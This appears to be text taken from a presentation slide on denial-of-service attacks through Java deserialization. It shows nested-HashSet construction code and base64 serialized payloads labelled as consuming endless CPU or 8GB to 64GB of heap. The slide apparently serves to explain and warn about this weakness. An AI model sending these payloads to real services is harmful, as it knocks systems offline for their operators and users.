 9
Death by deserialization
Set root = new HashSet();
Set s1 = root;
Set s2 = new HashSet();
for (int i = 0; i < 100; i++) {
  Set t1 = new HashSet();
  Set t2 = new HashSet();
  t1.add("foo"); // make it not equal to t2
  s1.add(t1);
  s1.add(t2);
  s2.add(t1);
  s2.add(t2);
  s1 = t1;
  s2 = t2;
}
byte[] bytesToSend = serializeAnything(root);
return bytesToSend;
Consumes CPU indefinitely
rO0ABX1////3
Consumes 8GB of heap
rO0ABXVyABNbTGphdmEubGFuZy5PYmp
lY3Q7kM5YnxBzKWwCAAB4cH////d1cQ
B+AAB////3dXEAfgAAf///93VxAH4AA
H////d1cQB+AAB////3dXEAfgAAf///
93VxAH4AAH////d1cQB+AAB////3
Consumes 64GB of heap